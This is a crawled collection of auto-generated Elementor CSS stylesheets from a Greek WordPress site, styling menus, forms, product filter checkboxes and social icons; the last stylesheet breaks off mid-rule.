						 .elementor-17 .elementor-element.elementor-element-45b5b63 nav.uael-dropdown-expandible li a.uael-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-17 .elementor-element.elementor-element-45b5b63 .sub-menu li.menu-item:not(:last-child),
						.elementor-17 .elementor-element.elementor-element-45b5b63 nav.uael-dropdown li.menu-item:not(:last-child),
						.elementor-17 .elementor-element.elementor-element-45b5b63 nav.uael-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-17 .elementor-element.elementor-element-508356a > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-17 .elementor-element.elementor-element-508356a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-17 .elementor-element.elementor-element-508356a > .elementor-element-populated > .elementor-widget-wrap{padding:10px 10px 10px 10px;}.elementor-17 .elementor-element.elementor-element-f3be61d .elementor-heading-title{color:var( --e-global-color-d28e971 );font-family:"Ubuntu", Sans-serif;font-size:1.2rem;font-weight:500;font-style:normal;letter-spacing:-0.5px;}.elementor-17 .elementor-element.elementor-element-87e1d93{text-align:justify;color:#000000;font-family:"Inter", Sans-serif;font-size:0.9rem;font-weight:400;text-transform:none;line-height:1.8em;}.elementor-17 .elementor-element.elementor-element-0a0892c .elementor-button .elementor-align-icon-right{margin-left:10px;}.elementor-17 .elementor-element.elementor-element-0a0892c .elementor-button .elementor-align-icon-left{margin-right:10px;}.elementor-17 .elementor-element.elementor-element-0a0892c .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:0px;}.elementor-17 .elementor-element.elementor-element-0a0892c .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-0px;}.elementor-17 .elementor-element.elementor-element-0a0892c .elementor-field-group.recaptcha_v3-bottomleft, .elementor-17 .elementor-element.elementor-element-0a0892c .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-17 .elementor-element.elementor-element-0a0892c .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-17 .elementor-element.elementor-element-0a0892c .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-17 .elementor-element.elementor-element-0a0892c .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-17 .elementor-element.elementor-element-0a0892c .elementor-field-type-html{padding-bottom:0px;}.elementor-17 .elementor-element.elementor-element-0a0892c .elementor-field-group .elementor-field{color:#000000;}.elementor-17 .elementor-element.elementor-element-0a0892c .elementor-field-group .elementor-field, .elementor-17 .elementor-element.elementor-element-0a0892c .elementor-field-subgroup label{font-family:var( --e-global-typography-fb7211f-font-family ), Sans-serif;font-size:var( --e-global-typography-fb7211f-font-size );font-weight:var( --e-global-typography-fb7211f-font-weight );text-transform:var( --e-global-typography-fb7211f-text-transform );line-height:var( --e-global-typography-fb7211f-line-height );letter-spacing:var( --e-global-typography-fb7211f-letter-spacing );word-spacing:var( --e-global-typography-fb7211f-word-spacing );}.elementor-17 .elementor-element.elementor-element-0a0892c .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-width:0px 0px 0px 0px;}.elementor-17 .elementor-element.elementor-element-0a0892c .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-width:0px 0px 0px 0px;}.elementor-17 .elementor-element.elementor-element-0a0892c .elementor-button{font-family:var( --e-global-typography-fb7211f-font-family ), Sans-serif;font-size:var( --e-global-typography-fb7211f-font-size );font-weight:var( --e-global-typography-fb7211f-font-weight );text-transform:var( --e-global-typography-fb7211f-text-transform );line-height:var( --e-global-typography-fb7211f-line-height );letter-spacing:var( --e-global-typography-fb7211f-letter-spacing );word-spacing:var( --e-global-typography-fb7211f-word-spacing );border-radius:0px 0px 0px 0px;padding:0px 0px 0px 14px;}.elementor-17 .elementor-element.elementor-element-0a0892c .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-f4048b8 );color:#000000;}.elementor-17 .elementor-element.elementor-element-0a0892c .elementor-button[type="submit"]{background-color:var( --e-global-color-f4048b8 );color:#000000;}.elementor-17 .elementor-element.elementor-element-0a0892c .elementor-button[type="submit"] svg *{fill:#000000;}.elementor-17 .elementor-element.elementor-element-0a0892c .e-form__buttons__wrapper__button-previous{background-color:#F4991A;color:#000000;}.elementor-17 .elementor-element.elementor-element-0a0892c .e-form__buttons__wrapper__button-next:hover{background-color:var( --e-global-color-ab627c3 );color:var( --e-global-color-d28e971 );}.elementor-17 .elementor-element.elementor-element-0a0892c .elementor-button[type="submit"]:hover{background-color:var( --e-global-color-ab627c3 );color:var( --e-global-color-d28e971 );}.elementor-17 .elementor-element.elementor-element-0a0892c .elementor-button[type="submit"]:hover svg *{fill:var( --e-global-color-d28e971 );}.elementor-17 .elementor-element.elementor-element-0a0892c .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-17 .elementor-element.elementor-element-0a0892c{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-17 .elementor-element.elementor-element-0a0892c > .elementor-widget-container{padding:5px 5px 5px 5px;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-6290efb );}.elementor-bc-flex-widget .elementor-17 .elementor-element.elementor-element-a09cc5c.elementor-column .elementor-column-wrap{align-items:center;}.elementor-17 .elementor-element.elementor-element-a09cc5c.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-17 .elementor-element.elementor-element-a09cc5c > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-17 .elementor-element.elementor-element-a09cc5c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-17 .elementor-element.elementor-element-a09cc5c > .elementor-element-populated > .elementor-widget-wrap{padding:10px 10px 10px 10px;}.elementor-17 .elementor-element.elementor-element-3e1cf64:not(.elementor-motion-effects-element-type-background), .elementor-17 .elementor-element.elementor-element-3e1cf64 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-419160c );}.elementor-17 .elementor-element.elementor-element-3e1cf64{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0em 5em 0em 5em;}.elementor-17 .elementor-element.elementor-element-3e1cf64 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-17 .elementor-element.elementor-element-7510513 > .elementor-element-populated{border-style:solid;border-width:1px 0px 0px 0px;border-color:var( --e-global-color-6290efb );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-17 .elementor-element.elementor-element-7510513 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-17 .elementor-element.elementor-element-397566e{color:var( --e-global-color-d28e971 );font-family:var( --e-global-typography-fb7211f-font-family ), Sans-serif;font-size:var( --e-global-typography-fb7211f-font-size );font-weight:var( --e-global-typography-fb7211f-font-weight );text-transform:var( --e-global-typography-fb7211f-text-transform );line-height:var( --e-global-typography-fb7211f-line-height );letter-spacing:var( --e-global-typography-fb7211f-letter-spacing );word-spacing:var( --e-global-typography-fb7211f-word-spacing );}@media(max-width:1024px){.elementor-17 .elementor-element.elementor-element-44fde44{padding:3em 3em 3em 3em;}.elementor-17 .elementor-element.elementor-element-0a88d14 > .elementor-element-populated > .elementor-widget-wrap{padding:20px 20px 20px 20px;}.elementor-17 .elementor-element.elementor-element-1d4b545{font-size:var( --e-global-typography-fb7211f-font-size );line-height:var( --e-global-typography-fb7211f-line-height );letter-spacing:var( --e-global-typography-fb7211f-letter-spacing );word-spacing:var( --e-global-typography-fb7211f-word-spacing );}.elementor-17 .elementor-element.elementor-element-5ccbf92 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17 .elementor-element.elementor-element-5ccbf92 .elementor-icon-list-item > a{font-size:var( --e-global-typography-23e37ad-font-size );line-height:var( --e-global-typography-23e37ad-line-height );letter-spacing:var( --e-global-typography-23e37ad-letter-spacing );word-spacing:var( --e-global-typography-23e37ad-word-spacing );}.elementor-17 .elementor-element.elementor-element-d230813 > .elementor-element-populated{border-width:0px 0px 0px 0px;}.elementor-17 .elementor-element.elementor-element-d230813 > .elementor-element-populated > .elementor-widget-wrap{padding:20px 20px 20px 20px;}.elementor-17 .elementor-element.elementor-element-9b57f48 > .elementor-element-populated{border-width:0px 1px 0px 1px;}.elementor-17 .elementor-element.elementor-element-9b57f48 > .elementor-element-populated > .elementor-widget-wrap{padding:20px 20px 20px 20px;}.elementor-17 .elementor-element.elementor-element-19c87ea > .elementor-element-populated{border-width:0px 0px 0px 0px;}.elementor-17 .elementor-element.elementor-element-19c87ea > .elementor-element-populated > .elementor-widget-wrap{padding:20px 20px 20px 20px;}.elementor-17 .elementor-element.elementor-element-508356a > .elementor-element-populated > .elementor-widget-wrap{padding:20px 20px 20px 20px;}.elementor-17 .elementor-element.elementor-element-0a0892c .elementor-field-group .elementor-field, .elementor-17 .elementor-element.elementor-element-0a0892c .elementor-field-subgroup label{font-size:var( --e-global-typography-fb7211f-font-size );line-height:var( --e-global-typography-fb7211f-line-height );letter-spacing:var( --e-global-typography-fb7211f-letter-spacing );word-spacing:var( --e-global-typography-fb7211f-word-spacing );}.elementor-17 .elementor-element.elementor-element-0a0892c .elementor-button{font-size:var( --e-global-typography-fb7211f-font-size );line-height:var( --e-global-typography-fb7211f-line-height );letter-spacing:var( --e-global-typography-fb7211f-letter-spacing );word-spacing:var( --e-global-typography-fb7211f-word-spacing );}.elementor-17 .elementor-element.elementor-element-a09cc5c > .elementor-element-populated > .elementor-widget-wrap{padding:20px 20px 20px 20px;}.elementor-17 .elementor-element.elementor-element-3e1cf64{padding:0em 3em 0em 3em;}.elementor-17 .elementor-element.elementor-element-397566e{font-size:var( --e-global-typography-fb7211f-font-size );line-height:var( --e-global-typography-fb7211f-line-height );letter-spacing:var( --e-global-typography-fb7211f-letter-spacing );word-spacing:var( --e-global-typography-fb7211f-word-spacing );}}@media(max-width:767px){.elementor-17 .elementor-element.elementor-element-44fde44{padding:3em 1em 5em 1em;}.elementor-17 .elementor-element.elementor-element-0a88d14 > .elementor-element-populated > .elementor-widget-wrap{padding:15px 15px 15px 15px;}.elementor-17 .elementor-element.elementor-element-1d4b545{font-size:var( --e-global-typography-fb7211f-font-size );line-height:var( --e-global-typography-fb7211f-line-height );letter-spacing:var( --e-global-typography-fb7211f-letter-spacing );word-spacing:var( --e-global-typography-fb7211f-word-spacing );}.elementor-17 .elementor-element.elementor-element-5ccbf92 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17 .elementor-element.elementor-element-5ccbf92 .elementor-icon-list-item > a{font-size:var( --e-global-typography-23e37ad-font-size );line-height:var( --e-global-typography-23e37ad-line-height );letter-spacing:var( --e-global-typography-23e37ad-letter-spacing );word-spacing:var( --e-global-typography-23e37ad-word-spacing );}.elementor-17 .elementor-element.elementor-element-d230813 > .elementor-element-populated > .elementor-widget-wrap{padding:15px 15px 15px 15px;}.elementor-17 .elementor-element.elementor-element-9b57f48 > .elementor-element-populated{border-width:0px 0px 0px 0px;}.elementor-17 .elementor-element.elementor-element-9b57f48 > .elementor-element-populated > .elementor-widget-wrap{padding:15px 15px 15px 15px;}.elementor-17 .elementor-element.elementor-element-19c87ea > .elementor-element-populated > .elementor-widget-wrap{padding:15px 15px 15px 15px;}.elementor-17 .elementor-element.elementor-element-508356a > .elementor-element-populated > .elementor-widget-wrap{padding:15px 15px 15px 15px;}.elementor-17 .elementor-element.elementor-element-0a0892c .elementor-field-group .elementor-field, .elementor-17 .elementor-element.elementor-element-0a0892c .elementor-field-subgroup label{font-size:var( --e-global-typography-fb7211f-font-size );line-height:var( --e-global-typography-fb7211f-line-height );letter-spacing:var( --e-global-typography-fb7211f-letter-spacing );word-spacing:var( --e-global-typography-fb7211f-word-spacing );}.elementor-17 .elementor-element.elementor-element-0a0892c .elementor-button{font-size:var( --e-global-typography-fb7211f-font-size );line-height:var( --e-global-typography-fb7211f-line-height );letter-spacing:var( --e-global-typography-fb7211f-letter-spacing );word-spacing:var( --e-global-typography-fb7211f-word-spacing );}.elementor-17 .elementor-element.elementor-element-a09cc5c > .elementor-element-populated > .elementor-widget-wrap{padding:15px 15px 15px 15px;}.elementor-17 .elementor-element.elementor-element-3e1cf64{padding:0em 1em 0em 1em;}.elementor-17 .elementor-element.elementor-element-397566e{font-size:var( --e-global-typography-fb7211f-font-size );line-height:var( --e-global-typography-fb7211f-line-height );letter-spacing:var( --e-global-typography-fb7211f-letter-spacing );word-spacing:var( --e-global-typography-fb7211f-word-spacing );}}@media(min-width:768px){.elementor-17 .elementor-element.elementor-element-0a88d14{width:26.522%;}.elementor-17 .elementor-element.elementor-element-d230813{width:4.583%;}.elementor-17 .elementor-element.elementor-element-9b57f48{width:15.439%;}.elementor-17 .elementor-element.elementor-element-19c87ea{width:15.354%;}.elementor-17 .elementor-element.elementor-element-508356a{width:17.85%;}.elementor-17 .elementor-element.elementor-element-a09cc5c{width:18.912%;}}@media(max-width:1024px) and (min-width:768px){.elementor-17 .elementor-element.elementor-element-0a88d14{width:100%;}.elementor-17 .elementor-element.elementor-element-d230813{width:33%;}.elementor-17 .elementor-element.elementor-element-9b57f48{width:33%;}.elementor-17 .elementor-element.elementor-element-19c87ea{width:33%;}.elementor-17 .elementor-element.elementor-element-508356a{width:100%;}.elementor-17 .elementor-element.elementor-element-a09cc5c{width:100%;}}/* Start custom CSS for text-editor, class: .elementor-element-1d4b545 */.elementor-17 .elementor-element.elementor-element-1d4b545 p{
    margin:0;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-d230813 */.temp-classname{
    display: none;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-87e1d93 */.elementor-17 .elementor-element.elementor-element-87e1d93 p:last-child{
    margin:0;
}/* End custom CSS */
/* Start custom CSS for form, class: .elementor-element-0a0892c */.elementor-17 .elementor-element.elementor-element-0a0892c input:focus{
    outline:none;
    box-shadow: none;
}

.elementor-17 .elementor-element.elementor-element-0a0892c .elementor-field-group.elementor-field-type-submit{
    align-items: unset;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-397566e */.elementor-17 .elementor-element.elementor-element-397566e p:last-child{
    margin:0;
}

.elementor-17 .elementor-element.elementor-element-397566e a{
    color:inherit;
    text-decoration: underline;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.mateossian.gr/wp-content/uploads/elementor/css/post-27023.css?ver=1741789363
body_size: 423
content:
.elementor-27023 .elementor-element.elementor-element-080e805 > .elementor-container{max-width:500px;}.elementor-27023 .elementor-element.elementor-element-951484f .jet-checkboxes-list__row{display:block;margin-right:calc(7px/2);margin-left:calc(7px/2);padding-top:calc(5px/2);margin-bottom:calc(5px/2);}.elementor-27023 .elementor-element.elementor-element-951484f .jet-list-tree__children{display:block;margin-right:calc(7px/2);margin-left:calc(7px/2);padding-left:10px;}.elementor-27023 .elementor-element.elementor-element-951484f .jet-checkboxes-list-wrapper{margin-left:calc(-7px/2);margin-right:calc(-7px/2);text-align:left;margin-top:calc(-5px/2);margin-bottom:calc(-5px/2);}.elementor-27023 .elementor-element.elementor-element-951484f .jet-checkboxes-list__button{border-radius:0px 0px 0px 0px;}.elementor-27023 .elementor-element.elementor-element-951484f .jet-checkboxes-list__decorator{width:16px;height:16px;min-width:16px;min-height:16px;margin-right:5px;border-style:solid;border-width:3px 3px 3px 3px;border-color:var( --e-global-color-secondary );border-radius:2px 2px 2px 2px;overflow:hidden;}.rtl .elementor-27023 .elementor-element.elementor-element-951484f .jet-checkboxes-list__decorator{margin-left:5px;}.elementor-27023 .elementor-element.elementor-element-951484f .jet-checkboxes-list__input:checked ~ .jet-checkboxes-list__button .jet-checkboxes-list__decorator{background-color:var( --e-global-color-secondary );}.elementor-27023 .elementor-element.elementor-element-951484f .jet-checkboxes-list__checked-icon{font-size:10px;color:#FFFFFF;}.elementor-27023 .elementor-element.elementor-element-951484f .jet-collapse-icon{width:20px;height:20px;}.elementor-27023 .elementor-element.elementor-element-951484f .jet-collapse-none{width:20px;height:20px;}.elementor-27023 .elementor-element.elementor-element-951484f .jet-filter-label{font-family:"Ubuntu", Sans-serif;font-size:1.4rem;font-weight:300;text-transform:uppercase;font-style:normal;letter-spacing:-0.5px;margin:0px 0px 10px 0px;text-align:left;}.elementor-27023 .elementor-element.elementor-element-951484f .jet-filters-counter{margin-left:initial;padding-left:5px;}.rtl .elementor-27023 .elementor-element.elementor-element-951484f .jet-filters-counter{margin-right:initial;padding-right:5px;}.elementor-27023 .elementor-element.elementor-element-951484f .jet-filter+.jet-filter{margin-top:10px;}.elementor-27023 .elementor-element.elementor-element-951484f .jet-select[data-hierarchical="1"] + .jet-select[data-hierarchical="1"]{margin-top:10px;}.elementor-27023 .elementor-element.elementor-element-951484f > .elementor-widget-container{margin:0px 0px 0px 0px;}

--- FILE ---
content_type: text/css
request_url: https://www.mateossian.gr/wp-content/uploads/elementor/css/post-19231.css?ver=1741788941
body_size: 753
content:
.elementor-19231 .elementor-element.elementor-element-df18888 > .elementor-container{max-width:400px;}.elementor-19231 .elementor-element.elementor-element-df18888{margin-top:0px;margin-bottom:0px;}.elementor-19231 .elementor-element.elementor-element-04b201b{--spacer-size:10px;}.elementor-19231 .elementor-element.elementor-element-41c4648{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-19231 .elementor-element.elementor-element-77083b8{--spacer-size:10px;}.elementor-19231 .elementor-element.elementor-element-7269416 .menu-item a.uael-menu-item,.elementor-19231 .elementor-element.elementor-element-7269416 .menu-item a.uael-sub-menu-item{padding-left:15px;padding-right:15px;}.elementor-19231 .elementor-element.elementor-element-7269416 .menu-item a.uael-menu-item, .elementor-19231 .elementor-element.elementor-element-7269416 .menu-item a.uael-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-19231 .elementor-element.elementor-element-7269416 .menu-item a.uael-menu-item{font-family:"Inter", Sans-serif;font-size:0.9rem;font-weight:bold;text-transform:uppercase;line-height:1.8em;}.elementor-19231 .elementor-element.elementor-element-7269416 .menu-item a.uael-menu-item:not(.elementor-button), .elementor-19231 .elementor-element.elementor-element-7269416 .sub-menu a.uael-sub-menu-item{color:var( --e-global-color-d28e971 );}.elementor-19231 .elementor-element.elementor-element-7269416 .menu-item a.uael-menu-item:not(.elementor-button):hover,
								.elementor-19231 .elementor-element.elementor-element-7269416 .sub-menu a.uael-sub-menu-item:hover,
								.elementor-19231 .elementor-element.elementor-element-7269416 .menu-item.current-menu-item a.uael-menu-item:not(.elementor-button),
								.elementor-19231 .elementor-element.elementor-element-7269416 .menu-item a.uael-menu-item.highlighted:not(.elementor-button),
								.elementor-19231 .elementor-element.elementor-element-7269416 .menu-item a.uael-menu-item:not(.elementor-button):focus{color:var( --e-global-color-f4048b8 );}.elementor-19231 .elementor-element.elementor-element-7269416 .menu-item.current-menu-item a.uael-menu-item:not(.elementor-button),
								.elementor-19231 .elementor-element.elementor-element-7269416 .menu-item.current-menu-ancestor a.uael-menu-item:not(.elementor-button),
								.elementor-19231 .elementor-element.elementor-element-7269416 .menu-item.custom-menu-active a.uael-menu-item:not(.elementor-button){color:var( --e-global-color-f4048b8 );}.elementor-19231 .elementor-element.elementor-element-7269416 .sub-menu a.uael-sub-menu-item,
								.elementor-19231 .elementor-element.elementor-element-7269416 .elementor-menu-toggle,
								.elementor-19231 .elementor-element.elementor-element-7269416 nav.uael-dropdown li a.uael-menu-item:not(.elementor-button),
								.elementor-19231 .elementor-element.elementor-element-7269416 nav.uael-dropdown li a.uael-sub-menu-item:not(.elementor-button),
								.elementor-19231 .elementor-element.elementor-element-7269416 nav.uael-dropdown-expandible li a.uael-menu-item,
								.elementor-19231 .elementor-element.elementor-element-7269416 nav.uael-dropdown-expandible li a.uael-sub-menu-item{color:var( --e-global-color-d28e971 );}.elementor-19231 .elementor-element.elementor-element-7269416 .sub-menu,
								.elementor-19231 .elementor-element.elementor-element-7269416 nav.uael-dropdown,
								.elementor-19231 .elementor-element.elementor-element-7269416 .uael-nav-menu nav.uael-dropdown-expandible,
								.elementor-19231 .elementor-element.elementor-element-7269416 .uael-nav-menu nav.uael-dropdown-expandible .menu-item a.uael-menu-item,
								.elementor-19231 .elementor-element.elementor-element-7269416 .uael-nav-menu nav.uael-dropdown-expandible .menu-item .sub-menu,
								.elementor-19231 .elementor-element.elementor-element-7269416 nav.uael-dropdown .menu-item a.uael-menu-item,
								.elementor-19231 .elementor-element.elementor-element-7269416 nav.uael-dropdown .menu-item a.uael-sub-menu-item{background-color:#fff;}.elementor-19231 .elementor-element.elementor-element-7269416 .sub-menu a.uael-sub-menu-item:hover,
								.elementor-19231 .elementor-element.elementor-element-7269416 .elementor-menu-toggle:hover,
								.elementor-19231 .elementor-element.elementor-element-7269416 nav.uael-dropdown li a.uael-menu-item:not(.elementor-button):hover,
								.elementor-19231 .elementor-element.elementor-element-7269416 nav.uael-dropdown li a.uael-sub-menu-item:not(.elementor-button):hover,
								.elementor-19231 .elementor-element.elementor-element-7269416 .uael-nav-menu nav.uael-dropdown-expandible li a.uael-menu-item:hover,
								.elementor-19231 .elementor-element.elementor-element-7269416 .uael-nav-menu nav.uael-dropdown-expandible li a.uael-sub-menu-item:hover{color:var( --e-global-color-f4048b8 );}.elementor-19231 .elementor-element.elementor-element-7269416 .sub-menu .menu-item.current-menu-item a.uael-sub-menu-item.uael-sub-menu-item-active,
						.elementor-19231 .elementor-element.elementor-element-7269416 nav.uael-dropdown .menu-item.current-menu-item a.uael-menu-item,
						.elementor-19231 .elementor-element.elementor-element-7269416 nav.uael-dropdown .menu-item.current-menu-ancestor a.uael-menu-item,
						.elementor-19231 .elementor-element.elementor-element-7269416 nav.uael-dropdown .sub-menu .menu-item.current-menu-item a.uael-sub-menu-item.uael-sub-menu-item-active,
						.elementor-19231 .elementor-element.elementor-element-7269416 .sub-menu .menu-item.custom-submenu-active a.uael-sub-menu-item,
						.elementor-19231 .elementor-element.elementor-element-7269416 nav.uael-dropdown .menu-item.custom-menu-active a.uael-menu-item,
						.elementor-19231 .elementor-element.elementor-element-7269416 .uael-nav-menu nav.uael-dropdown-expandible .menu-item.current-menu-item a.uael-menu-item,
						.elementor-19231 .elementor-element.elementor-element-7269416 .uael-nav-menu nav.uael-dropdown-expandible .menu-item.current-menu-item a.uael-sub-menu-item{color:var( --e-global-color-f4048b8 );}.elementor-19231 .elementor-element.elementor-element-7269416 .sub-menu li a.uael-sub-menu-item,
							.elementor-19231 .elementor-element.elementor-element-7269416 nav.uael-dropdown li a.uael-menu-item,
							.elementor-19231 .elementor-element.elementor-element-7269416 nav.uael-dropdown li a.uael-sub-menu-item,
							.elementor-19231 .elementor-element.elementor-element-7269416 nav.uael-dropdown-expandible li a.uael-menu-item{font-family:"Inter", Sans-serif;font-size:12px;font-weight:400;text-transform:none;}.elementor-19231 .elementor-element.elementor-element-7269416 .sub-menu li a.uael-sub-menu-item,
						.elementor-19231 .elementor-element.elementor-element-7269416 nav.uael-dropdown li a.uael-menu-item,
						.elementor-19231 .elementor-element.elementor-element-7269416 nav.uael-dropdown li a.uael-sub-menu-item,
						.elementor-19231 .elementor-element.elementor-element-7269416 nav.uael-dropdown-expandible li a.uael-menu-item,
						.elementor-19231 .elementor-element.elementor-element-7269416 nav.uael-dropdown-expandible li a.uael-sub-menu-item{padding-left:15px;padding-right:15px;}.elementor-19231 .elementor-element.elementor-element-7269416 .sub-menu a.uael-sub-menu-item,
						 .elementor-19231 .elementor-element.elementor-element-7269416 nav.uael-dropdown li a.uael-menu-item,
						 .elementor-19231 .elementor-element.elementor-element-7269416 nav.uael-dropdown li a.uael-sub-menu-item,
						 .elementor-19231 .elementor-element.elementor-element-7269416 nav.uael-dropdown-expandible li a.uael-menu-item,
						 .elementor-19231 .elementor-element.elementor-element-7269416 nav.uael-dropdown-expandible li a.uael-sub-menu-item{padding-top:8px;padding-bottom:8px;}.elementor-19231 .elementor-element.elementor-element-7269416 .sub-menu li.menu-item:not(:last-child),
						.elementor-19231 .elementor-element.elementor-element-7269416 nav.uael-dropdown li.menu-item:not(:last-child),
						.elementor-19231 .elementor-element.elementor-element-7269416 nav.uael-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:none;}.elementor-19231 .elementor-element.elementor-element-6398dde .elementor-repeater-item-84aa5ee.elementor-social-icon i{color:#F89C1C;}.elementor-19231 .elementor-element.elementor-element-6398dde .elementor-repeater-item-84aa5ee.elementor-social-icon svg{fill:#F89C1C;}.elementor-19231 .elementor-element.elementor-element-6398dde{--grid-template-columns:repeat(0, auto);--icon-size:26px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-19231 .elementor-element.elementor-element-6398dde .elementor-widget-container{text-align:left;}.elementor-19231 .elementor-element.elementor-element-6398dde .elementor-social-icon{background-color:var( --e-global-color-419160c );--icon-padding:0em;}.elementor-19231 .elementor-element.elementor-element-6398dde .elementor-social-icon i{color:var( --e-global-color-d28e971 );}.elementor-19231 .elementor-element.elementor-element-6398dde .elementor-social-icon svg{fill:var( --e-global-color-d28e971 );}

--- FILE ---
content_type: text/css
request_url: https://www.mateossian.gr/wp-content/uploads/elementor/css/post-175.css?ver=1741787600
body_size: 933
content:
.elementor-175 .elementor-element.elementor-element-9bdbf1b > .elementor-container{max-width:500px;}.elementor-175 .elementor-element.elementor-element-82b8fa4 > .elementor-element-populated > .elementor-widget-wrap{padding:20px 20px 20px 20px;}.elementor-175 .elementor-element.elementor-element-7ddb227 .jet-sorting-select{max-width:100%;font-family:var( --e-global-typography-fb7211f-font-family ), Sans-serif;font-size:var( --e-global-typography-fb7211f-font-size );font-weight:var( --e-global-typography-fb7211f-font-weight );text-transform:var( --e-global-typography-fb7211f-text-transform );line-height:var( --e-global-typography-fb7211f-line-height );letter-spacing:var( --e-global-typography-fb7211f-letter-spacing );word-spacing:var( --e-global-typography-fb7211f-word-spacing );background-color:var( --e-global-color-419160c );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-6290efb );align-self:flex-start;}.elementor-175 .elementor-element.elementor-element-c819f51 .jet-checkboxes-list__row{display:block;margin-right:calc(7px/2);margin-left:calc(7px/2);padding-top:calc(5px/2);margin-bottom:calc(5px/2);}.elementor-175 .elementor-element.elementor-element-c819f51 .jet-list-tree__children{display:block;margin-right:calc(7px/2);margin-left:calc(7px/2);padding-left:10px;}.elementor-175 .elementor-element.elementor-element-c819f51 .jet-checkboxes-list-wrapper{margin-left:calc(-7px/2);margin-right:calc(-7px/2);text-align:left;margin-top:calc(-5px/2);margin-bottom:calc(-5px/2);}.elementor-175 .elementor-element.elementor-element-c819f51 .jet-checkboxes-list__button{border-radius:2px 2px 2px 2px;}.elementor-175 .elementor-element.elementor-element-c819f51 .jet-checkboxes-list__decorator{width:16px;height:16px;min-width:16px;min-height:16px;margin-right:5px;border-style:solid;border-width:3px 3px 3px 3px;border-color:var( --e-global-color-secondary );border-radius:2px 2px 2px 2px;overflow:hidden;}.rtl .elementor-175 .elementor-element.elementor-element-c819f51 .jet-checkboxes-list__decorator{margin-left:5px;}.elementor-175 .elementor-element.elementor-element-c819f51 .jet-checkboxes-list__input:checked ~ .jet-checkboxes-list__button .jet-checkboxes-list__decorator{background-color:var( --e-global-color-secondary );}.elementor-175 .elementor-element.elementor-element-c819f51 .jet-checkboxes-list__checked-icon{font-size:12px;color:var( --e-global-color-419160c );}.elementor-175 .elementor-element.elementor-element-c819f51 .jet-collapse-icon{width:20px;height:20px;}.elementor-175 .elementor-element.elementor-element-c819f51 .jet-collapse-none{width:20px;height:20px;}.elementor-175 .elementor-element.elementor-element-c819f51 .jet-filter-label{font-family:"Ubuntu", Sans-serif;font-size:1.4rem;font-weight:300;text-transform:uppercase;font-style:normal;letter-spacing:-0.5px;margin:0px 0px 10px 0px;text-align:left;}.elementor-175 .elementor-element.elementor-element-c819f51 .jet-filters-counter{margin-left:initial;padding-left:5px;}.rtl .elementor-175 .elementor-element.elementor-element-c819f51 .jet-filters-counter{margin-right:initial;padding-right:5px;}.elementor-175 .elementor-element.elementor-element-c819f51 .jet-filter+.jet-filter{margin-top:10px;}.elementor-175 .elementor-element.elementor-element-c819f51 .jet-select[data-hierarchical="1"] + .jet-select[data-hierarchical="1"]{margin-top:10px;}.elementor-175 .elementor-element.elementor-element-c819f51 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-175 .elementor-element.elementor-element-db7a7b6 .jet-color-image-list__row{display:block;}.elementor-175 .elementor-element.elementor-element-db7a7b6 .jet-color-image-list-wrapper{text-align:left;}.elementor-175 .elementor-element.elementor-element-db7a7b6 .jet-color-image-list__row:not(:last-child){margin-bottom:10px;}.elementor-175 .elementor-element.elementor-element-db7a7b6 .jet-color-image-list__input:checked ~ .jet-color-image-list__button{border-color:var( --e-global-color-f4048b8 );}.elementor-175 .elementor-element.elementor-element-db7a7b6 .jet-color-image-list__decorator 